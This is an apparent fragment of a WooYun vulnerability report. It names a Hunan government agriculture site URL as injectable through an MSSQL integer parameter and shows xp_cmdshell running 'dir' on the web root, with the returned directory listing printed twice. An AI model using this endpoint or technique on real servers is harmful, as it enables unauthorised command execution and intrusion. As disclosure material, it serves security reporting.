 URL http://ny.hnagri.gov.cn/website/HuNan_NY/web_detail.aspx?fid=158&cid=630
Type Integer DB MSSQL2005 with E KeyWord
Command
Command dir c:\Inetpub\wwwroot\
Type xp_cmdshell Echo result
2009-05-16 01:08 <DIR> aspnet_client
2003-02-22 16:15 1,193 iisstart.htm
2010-07-13 06:21 301 index.htm
2003-02-22 14:48 2,806 pagerror.gif
2012-07-25 10:08 23 test.asp
4 个文件 4,323 字节
3 个目录 28,941,352,960 可用字节
驱动器 C 中的卷没有标签。
卷的序列号是 54D9-607C
c:\Inetpub\wwwroot 的目录
2012-07-25 10:08 <DIR> .
2012-07-25 10:08 <DIR> ..
2009-05-16 01:08 <DIR> aspnet_client
2003-02-22 16:15 1,193 iisstart.htm
2010-07-13 06:21 301 index.htm
2003-02-22 14:48 2,806 pagerror.gif
2012-07-25 10:08 23 test.asp
4 个文件 4,323 字节
3 个目录 28,941,352,960 可用字节
www.wooyun.org